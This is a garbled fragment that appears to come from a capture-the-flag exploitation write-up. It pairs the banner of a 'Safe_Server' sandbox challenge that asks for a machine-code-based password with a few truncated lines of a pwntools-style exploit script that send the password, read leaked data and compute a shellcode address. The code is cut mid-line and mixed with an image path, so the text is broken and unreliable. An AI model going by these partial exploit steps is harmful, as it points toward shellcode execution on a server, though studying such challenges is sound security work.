 /------------------------Sandbox Start-------------------------\
############## Safe_Server ####################
Welcome to Ubuntu 16.04.6 LTS (GNU/Linux 4.4.0-142-generic x86_64)
[ Disable system call safe mode ]
Your machine-code is 6C141629-681C0134-05159383-00000808
You need to get the server passwd from vendor(xxxxxxx@qq.com) with machine-code
your password <<
37 # 6C141629-681C0134-
38 p.recvuntil("passwor
39 p.sendline(pass_str)
40 p.recvuntil("data pt
data = p.recv(12)
42 shellcode_addr = int
1